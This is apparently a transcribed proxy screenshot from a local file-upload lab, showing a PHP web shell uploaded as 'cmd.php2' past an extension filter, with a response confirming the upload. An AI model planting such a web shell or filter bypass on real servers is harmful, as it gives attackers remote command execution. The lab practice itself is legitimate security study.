 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload10/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------760595293226652790316671258​41
9 Content-Length: 382
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------76059529322665279031667125841
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php2"
23 Content-Type: application/x-php
24
25 <?php
26 system($_GET['cmd'])
27 ?>
28
29 -----------------------------76059529322665279031667125841
Response
Pretty Raw Hex Render
File upload
Uploading PHP files is forbidden.
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/cmd.php2.